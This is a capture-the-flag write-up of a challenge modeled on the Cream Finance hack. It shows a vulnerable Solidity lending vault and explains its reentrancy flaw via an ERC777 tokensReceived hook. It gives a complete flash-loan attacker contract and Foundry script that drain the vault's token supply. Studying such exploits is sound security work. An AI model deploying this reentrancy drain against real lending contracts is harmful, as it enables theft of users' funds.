Cream Finance Rekt
Rekt article: https://rekt.news/cream-rekt/
The goal of this challenge is to seize all of the $SEAGOLD supply from SharkVault.

From the subject, we can understand that we are able to request for overcollateralized loan to the shark vault.

We can then repay the loan in the opposite direction and withdraw our collateral - fees.

Finally, their is a liquidation mecanism if the position become undercollateralized.
First thing first, I want to have a look at the current state of the vault contract, here is a simple script to logs the current balances of Gold and Seagold of the Sharkvault:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import "forge-std/Script.sol";
import "forge-std/console.sol";
import {Attack} from "../src/Attack.sol";
import {SharkVault, IERC20} from "../src/Attack.sol";
contract POC is Script {
function run() external {
uint256 deployerPrivateKey = vm.envUint("PRIVATE_KEY");
address INSTANCE = vm.envAddress("INSTANCE");
vm.startBroadcast(deployerPrivateKey);
SharkVault vault = SharkVault(INSTANCE);
IERC20 gold = IERC20(vault.gold());
IERC20 seagold = IERC20(vault.seagold());
console.logAddress(address(gold)); // logs the gold token address
console.logAddress(address(seagold)); // logs the seagold token address
console.logUint(gold.balanceOf(address(vault))); // logs the amount gold in the vault
console.logUint(seagold.balanceOf(address(vault))); // logs the amount of seagold in the vault
vm.stopBroadcast();
}
}which gives me the following output :

So there are 3000000000000000000000 unit of $Seagold in the contract to be stolen !
Now here is the vault contract code :
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.19;
import "@openzeppelin/contracts/interfaces/IERC20.sol";
contract SharkVault {
// The Shark charges predatory interest rates...
uint256 constant public INTEREST_RATE_PERCENT = 1;
IERC20 immutable public gold;
IERC20 immutable public seagold;
struct LoanAccount {
uint256 depositedGold;
uint256 borrowedSeagold;
uint256 lastBlock;
}
mapping(address => LoanAccount) private accounts;
constructor(
IERC20 _gold,
IERC20 _seagold
) {
gold = _gold;
seagold = _seagold;
}
/**
* @notice Deposit gold as collateral.
* @param _amount Amount of gold to deposit.
* @dev Gold must be approved for transfer beforehand.
*/
function depositGold(uint256 _amount) external payable {
accounts[msg.sender].depositedGold += _amount;
gold.transferFrom(msg.sender, address(this), _amount);
}
/**
* @notice Withdraw gold collateral.
* @param _amount Amount of gold to withdraw.
* @dev Any existing seagold loan must still be
* sufficiently collateralized.
*/
function withdrawGold(uint256 _amount) external payable {
LoanAccount memory account = updatedAccount(msg.sender);
account.depositedGold -= _amount;
require(_hasEnoughCollateral(account), "Undercollateralized $SEAGLD loan");
accounts[msg.sender] = account;
gold.transfer(msg.sender, _amount);
}
/**
* @notice Borrow seagold.
* @param _amount Amount of seagold to borrow.
* @dev Seagold loan have be suffciently collateralized
* by previously deposited gold.
*/
function borrow(uint256 _amount) external {
LoanAccount memory borrowerAccount = updatedAccount(msg.sender);
borrowerAccount.borrowedSeagold += _amount;
// Fail if insufficient remaining balance of $SEAGOLD
uint256 seagoldBalance = seagold.balanceOf(address(this));
require(_amount <= seagoldBalance, "Insufficient $SEAGLD to lend");
// Fail if borrower has insufficient gold collateral
require(_hasEnoughCollateral(borrowerAccount), "Undercollateralized $SEAGLD loan");
// Transfer $SEAGOLD and update records
seagold.transfer(msg.sender, _amount);
accounts[msg.sender] = borrowerAccount;
}
/**
* @notice Repay borrowed seagold.
* @param _amount Amount of seagold to repay.
* @dev Seagold must be approved for transfer beforehand.
*/
function repay(uint256 _amount) external {
LoanAccount memory account = updatedAccount(msg.sender);
account.borrowedSeagold -= _amount;
accounts[msg.sender] = account;
seagold.transferFrom(msg.sender, address(this), _amount);
}
/**
* @notice Liquidate an existing undercollateralized loan.
* The smart contract effectively seizes the gold collateral.
* @param _borrower Owner of the loan.
*/
function liquidate(address _borrower) external {
LoanAccount memory borrowerAccount = updatedAccount(_borrower);
require(!_hasEnoughCollateral(borrowerAccount), "Borrower has good collateral");
delete accounts[_borrower];
}
/**
* @notice Get the loan account of a user, with updated interest.
* @param _accountOwner Owner of the loan.
*/
function updatedAccount(
address _accountOwner
) public view returns (LoanAccount memory account) {
account = accounts[_accountOwner];
if (account.borrowedSeagold > 0) {
uint256 blockDelta = block.number - account.lastBlock;
uint256 interest = account.borrowedSeagold * blockDelta
* INTEREST_RATE_PERCENT / 100;
account.depositedGold = (account.depositedGold >= interest)
? account.depositedGold - interest
: 0;
}
account.lastBlock = block.number;
}
/**
* @dev Returns true if `_account` is sufficiently collateralized by gold.
* Collateral ratio => 1 GOLD : 0.75 SEAGOLD
*/
function _hasEnoughCollateral(LoanAccount memory _account) private pure returns (bool) {
return (3 * _account.depositedGold >= 4 * _account.borrowedSeagold);
}
}From reding the Cream Finance post moterm, we can easily suppose that their is a reentrancy vulnerability inside this contract so I’m looking for any miss ordered [Checks → Effects → Interactions] pattern in the contract.
You can find nice description of this pattern inside the solidity documentation:

In other word, we want to find something in the contract that update the internal state of the contract after talking with the outside world.
And here we have it :
function borrow(uint256 _amount) external {
LoanAccount memory borrowerAccount = updatedAccount(msg.sender); // local state
borrowerAccount.borrowedSeagold += _amount; // local state
// Fail if insufficient remaining balance of $SEAGOLD
uint256 seagoldBalance = seagold.balanceOf(address(this)); // local state
require(_amount <= seagoldBalance, "Insufficient $SEAGLD to lend"); // 1st Check
// Fail if borrower has insufficient gold collateral
require(_hasEnoughCollateral(borrowerAccount), "Undercollateralized $SEAGLD loan"); // 2d Check
//--- DANGER ZONE ---//
// Transfer $SEAGOLD and update records
seagold.transfer(msg.sender, _amount); // Interaction (outside world communication)
accounts[msg.sender] = borrowerAccount; // Effect (internal state change)
}Those last two line are very dangerous since transfer can be done to any malicious contract that will recall the borrow function before the accounnts[msg.sender] state is updated, breaking the internal state logic of the contract !
The first line of the method calls updatedAccount here you have the code of this method :
function updatedAccount(
address _accountOwner
) public view returns (LoanAccount memory account) {
// we can't rely on this value
// since borrow can be called multiple times (recursion pattern)
// before it updates the accounts
account = accounts[_accountOwner];
if (account.borrowedSeagold > 0) {
uint256 blockDelta = block.number - account.lastBlock;
uint256 interest = account.borrowedSeagold * blockDelta
* INTEREST_RATE_PERCENT / 100;
account.depositedGold = (account.depositedGold >= interest)
? account.depositedGold - interest
: 0;
}
account.lastBlock = block.number;
}but this call presuppose that account = accounts[_accountOwner]; is the correct value, which we know is wrong since we can call borrow as many time as we want without changing the accounts[msg.sender] .
Now, we know there is a vulnerability inside the Sharkvault contract. In order to interact with the borrow method, we first need to deposit some $Gold collateral into it. Don’t forget that we have access to another contract: the flash lender !

Let’s see how many $Gold we can get from the flash loan:

So, 1 000 Gold token.
And we want to still 3 000 SeaGold.
It is said that : For every 1000 Gold deposited, users can borrow up to 75 Seagold.
So we’ll be able to borrow 750 Seagold on each call which is perfet since 3 000 / 750 = 4 !
So, here are the step I’m going to implement;
- Ask for a flash loan of
1000Gold to the falsh lender - Deposit the
1000Gold from the Flashloan contract into the SharkVault contract - Make a
borrow()of 0 SeaGold so I don’t have to repay anything at the end of the call call - Call
borrow()750 SeaGold x4 thanks to the contract breach - Withdraw the
1000Gold from the SharkVault contract and repay back the Flashloan contract

Here is another point of view from a contract state perspective:

you can play with the animation here
Now it still remains one problem, how to take advantage of the Seagold transfer method ?
We can take a look at the decompiled version of the function from goerliscan :
def transfer(address _to, uint256 _value) payable:
require calldata.size - 4 >=′ 64
require _to == _to
require _value == _value
if not caller:
revert with 0, 'ERC777: transfer from the zero address'
if not _to:
revert with 0, 'ERC777: transfer to the zero address'
static call 0x1820a4b7618bde71dce8cdc73aab6c95905fad24.getInterfaceImplementer(address addr, bytes32 interfaceHash) with:
gas gas_remaining wei
args caller, 0x29ddb589b1fb5fc7cf394961c1adf5f8c6454761adf795e67fe149f658abe895
if not ext_call.success:
revert with ext_call.return_data[0 len return_data.size]
require return_data.size >=′ 32
require ext_call.return_data == ext_call.return_data[12 len 20]
if ext_call.return_data[12 len 20]:
require ext_code.size(addr(ext_call.return_data))
call addr(ext_call.return_data).tokensToSend(address param1, address param2, address param3, uint256 param4, bytes param5, bytes param6) with:
gas gas_remaining wei
args caller, caller, addr(_to), _value, 192, 224, 0, 0
if not ext_call.success:
revert with ext_call.return_data[0 len return_data.size]
if balanceOf[caller] < _value:
revert with 0, 'ERC777: transfer amount exceeds balance'
balanceOf[caller] -= _value
if balanceOf[addr(_to)] > balanceOf[addr(_to)] + _value:
revert with 'NH{q', 17
balanceOf[addr(_to)] += _value
log Sent(address operator, address from, address to, uint256 amount, bytes holderData, bytes operatorData):
_value,
96,
128,
0,
0,
caller,
caller,
_to,
log Transfer(
address from=_value,
address to=caller,
uint256 tokens=_to)
static call 0x1820a4b7618bde71dce8cdc73aab6c95905fad24.getInterfaceImplementer(address addr, bytes32 interfaceHash) with:
gas gas_remaining wei
args addr(_to), 0xb281fc8c12954d22544db45de3159a39272895b169a852b314f9cc762e44c53b
if not ext_call.success:
revert with ext_call.return_data[0 len return_data.size]
require return_data.size >=′ 32
require ext_call.return_data == ext_call.return_data[12 len 20]
if ext_call.return_data[12 len 20]:
require ext_code.size(addr(ext_call.return_data))
call addr(ext_call.return_data).tokensReceived(address param1, address param2, address param3, uint256 param4, bytes param5, bytes param6) with:
gas gas_remaining wei
args caller, caller, addr(_to), _value, 192, 224, 0, 0
if not ext_call.success:
revert with ext_call.return_data[0 len return_data.size]
return 1and the first transaction log from my first POC (see further below) we can see that their is some call to getInterfaceImplementer() function:

Here is the correponding eip : https://eips.ethereum.org/EIPS/eip-1820
Back to the decompiled code:
static call 0x1820a4b7618bde71dce8cdc73aab6c95905fad24.getInterfaceImplementer(address addr, bytes32 interfaceHash) with:
gas gas_remaining wei
args addr(_to), 0xb281fc8c12954d22544db45de3159a39272895b169a852b314f9cc762e44c53bafter a quick google search we can find that:

So apparently, Seagold is not just an ERC20 but rather an ERC777
The question is: How can we trigger a fallback like functionality from ERC777 transfer call ?
https://ethereum.stackexchange.com/a/84702
Here we have it :
We can clearly see here that if we implement the tokensReceived function we can have a re-entrancy attack:

So let’s implement the function in our flashloan contract + we can see that the address is called on the return data which is the _to address from the params of the function which is msg.sender which is our flash loan contract !

Once we have implemented the function there is still one thing to do:

We can see that there is no interface implementer registered, so there are no call that is made here :
if ext_call.return_data[12 len 20]:
require ext_code.size(addr(ext_call.return_data))
call addr(ext_call.return_data).tokensReceived(address param1, address param2, address param3, uint256 param4, bytes param5, bytes param6) with:
gas gas_remaining wei
args caller, caller, addr(_to), _value, 192, 224, 0, 0ext_call.return_data is the result of getInterfaceImplementer.
So first we have to find a way to add an interface implementer in the ERC1830Registry.
We can do so with the following function:
/// @notice Sets the contract which implements a specific interface for an address.
/// Only the manager defined for that address can set it.
/// (Each address is the manager for itself until it sets a new manager.)
/// @param _addr Address for which to set the interface.
/// (If '_addr' is the zero address then 'msg.sender' is assumed.)
/// @param _interfaceHash Keccak256 hash of the name of the interface as a string.
/// E.g., 'web3.utils.keccak256("ERC777TokensRecipient")' for the 'ERC777TokensRecipient' interface.
/// @param _implementer Contract address implementing '_interfaceHash' for '_addr'.
function setInterfaceImplementer(address _addr, bytes32 _interfaceHash, address _implementer) external {
address addr = _addr == address(0) ? msg.sender : _addr;
require(getManager(addr) == msg.sender, "Not the manager");
require(!isERC165Interface(_interfaceHash), "Must not be an ERC165 hash");
if (_implementer != address(0) && _implementer != msg.sender) {
require(
ERC1820ImplementerInterface(_implementer)
.canImplementInterfaceForAddress(_interfaceHash, addr) == ERC1820_ACCEPT_MAGIC,
"Does not implement the interface"
);
}
interfaces[addr][_interfaceHash] = _implementer;
emit InterfaceImplementerSet(addr, _interfaceHash, _implementer);
}→ _addr (FlashLoan address)
→ _interfaceHash (0xb281fc8c12954d22544db45de3159a39272895b169a852b314f9cc762e44c53b)
→ _interfaceHash (FlashLoan address)
So here is the call I make :
ERC1820Registry registry = ERC1820Registry(REGISTRY);
registry.setInterfaceImplementer(address(flashLoan), 0xb281fc8c12954d22544db45de3159a39272895b169a852b314f9cc762e44c53b, address(flashLoan));but I felt onto:

Question: who is the manager ?
It turns out that a contract is its own manager ! hehe
So I moved my code inside my FlashLoan attacker 😈
And here is a first peek at my set up:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.19;
// Here we can find the standard interface for the ERC20. Don't forget that we find
// out that the seagold is actually an ERC777 token !
interface IERC20 {
event Transfer(address indexed from, address indexed to, uint256 value);
event Approval(address indexed owner, address indexed spender, uint256 value);
function totalSupply() external view returns (uint256);
function balanceOf(address account) external view returns (uint256);
function transfer(address to, uint256 value) external returns (bool);
function allowance(address owner, address spender) external view returns (uint256);
function approve(address spender, uint256 value) external returns (bool);
function transferFrom(address from, address to, uint256 value) external returns (bool);
}
// This is the registry that tells for a given contract which interface its supports
// There is a getter and a setter.
// The manager of a contrat is the contract itself by default.
interface ERC1820Registry {
function getInterfaceImplementer(address _addr, bytes32 _interfaceHash) external view returns (address);
function setInterfaceImplementer(address _addr, bytes32 _interfaceHash, address _implementer) external;
}
// This is the vault we are going to attack
interface SharkVault {
// The Shark charges predatory interest rates...
function INTEREST_RATE_PERCENT() external returns(uint256);
function gold() external returns(address);
function seagold() external returns(address);
struct LoanAccount {
uint256 depositedGold;
uint256 borrowedSeagold;
uint256 lastBlock;
}
function depositGold(uint256 _amount) external ;
function withdrawGold(uint256 _amount) external payable;
function borrow(uint256 _amount) external;
function repay(uint256 _amount) external;
function liquidate(address _borrower) external;
function updatedAccount(
address _accountOwner
) external view returns (LoanAccount memory account);
}
// This is one of the interface of our attacker contract.
// onFlashLoan will be called by the FlashLender (see the next interface)
// when this function is called we actually have the gold token in the
// attacker contract
interface IERC3156FlashBorrower {
function onFlashLoan(
address initiator,
address token,
uint256 amount,
uint256 fee,
bytes calldata data
) external returns (bytes32);
}
// This one is the interface for the flash loan borrower.
// This is where we find the initial golds that will boostrap the whole attack
// and the ones that we have to repay at the end of the flashloan (+ fee) but there
// is no fees in this scenario.
interface IERC3156FlashLender {
function maxFlashLoan(
address token
) external view returns (uint256);
function flashFee(
address token,
uint256 amount
) external view returns (uint256);
function flashLoan(
IERC3156FlashBorrower receiver,
address token,
uint256 amount,
bytes calldata data
) external returns (bool);
}
// This is the second interface that our FlashLoan contract implement
// It is basically where the re-entrancy attack begins !
interface IERC777TokensRecipient {
function tokensReceived(
address operator,
address from,
address to,
uint256 amount,
bytes calldata userData,
bytes calldata operatorData
) external;
}
// And there it is ! The FlashLoan attacker contract wich implements the whole
// attack logic
contract FlashLoan is IERC3156FlashBorrower, IERC777TokensRecipient {
IERC20 gold;
IERC20 seagold;
IERC3156FlashLender flashLender;
SharkVault vault;
bool pwned;
ERC1820Registry registry;
// First, we get all the utilities we will need to access during the attack
constructor(address _flashLender, address _gold, address _seagold, address _vault, address _registry) {
gold = IERC20(_gold);
seagold = IERC20(_seagold);
flashLender = IERC3156FlashLender(_flashLender);
vault = SharkVault(_vault);
registry = ERC1820Registry(_registry);
}
// The attack is in two phases:
// - 1) State that the contract implement the interface for the tokenReceived method
// in the ERC1820 registry
// - 2) Launch the actual attack starting with the flashloan on the Flash Lender contract
function attack() public {
registry.setInterfaceImplementer(address(0), 0xb281fc8c12954d22544db45de3159a39272895b169a852b314f9cc762e44c53b, address(this));
uint maxAmount = flashLender.maxFlashLoan(address(gold));
flashLender.flashLoan(this, address(gold), maxAmount, abi.encode(0));
}
// Once the loan is authorized by the Flash Lender it calls this function
// on the our flash loan attacker contract
function onFlashLoan(
address initiator,
address token,
uint256 amount,
uint256 fee,
bytes calldata
) public returns (bytes32) {
// Those are almost useless check
require(initiator == address(this), 'Wrong initiator');
require(token == address(gold), 'Not gold');
require(fee == 0, 'Fee must be 0');
// First we deposit the gold token into the vault as collateral
require(gold.approve(address(vault), amount));
vault.depositGold(amount);
// Then we borrow some seagold
// if everyting is fine the function to be called is tokenReceived down
// bellow
// The first borrow is intentionally of 0 since when we are going to
// depop from the stack it's going to be the last value... So we'll
// have nothing to repay in order to leave the shark vault :)
vault.borrow(0 ether);
// This is called only once the recursion is over
// And it correspond to the withdrawing of the collateral from the
// shark vault
vault.withdrawGold(amount);
// Finally we can approve the gold transfer in order to repay the initial
// loan made to the Flash Lender !
require(gold.approve(address(flashLender), amount));
// And don't forget to return the expected hash:
return keccak256("ERC3156FlashBorrower.onFlashLoan");
}
function tokensReceived(
address,
address,
address,
uint256 ,
bytes calldata,
bytes calldata
) external {
uint amount = seagold.balanceOf(address(vault));
// classic recursion pattern to prevent infinte loop
if (amount == 0) {
return;
}
// since there is 1000 ether of collateral 750 is the max amount we can borrow
vault.borrow(750 ether);
}
}And here is the deployment script:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import "forge-std/Script.sol";
import "forge-std/console.sol";
import {SharkVault, IERC20, FlashLoan} from "../src/Attack.sol";
contract POC is Script {
function run() external {
uint256 deployerPrivateKey = vm.envUint("PRIVATE_KEY");
address INSTANCE = vm.envAddress("INSTANCE");
address FLASH_LENDER = vm.envAddress("FLASH_LENDER");
address REGISTRY = vm.envAddress("ERC1820REGISTRY");
vm.startBroadcast(deployerPrivateKey);
SharkVault vault = SharkVault(INSTANCE);
IERC20 gold = IERC20(vault.gold());
IERC20 seagold = IERC20(vault.seagold());
FlashLoan flashLoan = new FlashLoan(FLASH_LENDER, address(gold), address(seagold), address(vault), REGISTRY);
console.logAddress(address(gold));
console.logAddress(address(seagold));
console.logUint(gold.balanceOf(address(vault)));
console.logUint(seagold.balanceOf(address(vault)));
flashLoan.attack();
console.logUint(seagold.balanceOf(address(vault)));
vm.stopBroadcast();
}
}forge script script/Shark.s.sol --rpc-url $GOERLI_RPC_URL -vvvv --broadcast --verifyRefs:
